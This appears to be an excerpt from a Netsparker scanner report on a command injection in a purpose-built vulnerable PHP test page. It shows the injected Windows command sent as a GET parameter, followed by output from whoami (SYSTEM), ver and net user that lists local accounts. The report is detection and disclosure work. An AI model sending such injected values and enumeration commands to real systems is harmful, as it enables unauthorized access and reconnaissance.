 Command Injection
URL http://windows2003-sp0:8081/dilemma/CI/PHP/System-VisibleExec-OpenCommand-NoAmpersand/default.php?param=SET /A 0xFFF9999-2
PARAMETER NAME param
PARAMETER TYPE GET
ATTACK PATTERN SET /A 0xFFF9999-2
VULNERABILITY DETAILS
Netsparker identified a command injection, which occurs when input data is interpreted as an operating system command.
This is a highly critical issue and should be addressed as soon as possible.
whoami
nt authority\system
ver
Microsoft Windows [Version 5.2.3790]
net user
User accounts for \\
-------------------------------------------------------------------------------
admin Administrator ASPNET
FM Guest IUSR_WINDOWS2003-SP0
IWAM_WINDOWS2003-SP0 OA OK